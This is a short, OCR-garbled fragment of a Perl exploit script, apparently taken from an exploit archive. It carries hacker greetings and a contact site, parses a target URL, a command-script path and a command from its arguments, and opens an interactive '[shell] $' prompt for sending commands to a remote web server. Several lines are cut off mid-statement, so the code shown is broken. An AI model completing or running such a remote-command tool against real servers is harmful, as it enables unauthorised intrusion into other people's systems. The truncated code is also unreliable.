
# hai to: zodiac, nex, kutmaster, 
##

# Contact: www.exploitercode.com i
##

use LWP::UserAgent;

$Path = $ARGV[0];

$Pathtocmd = $ARGV[1];

$cmdv = $ARGV[2];

if($Path!~/http:\/\// || $Pathtocm
head();

while()

{

	print "[shell] \$";

while(<STDIN>)

        {
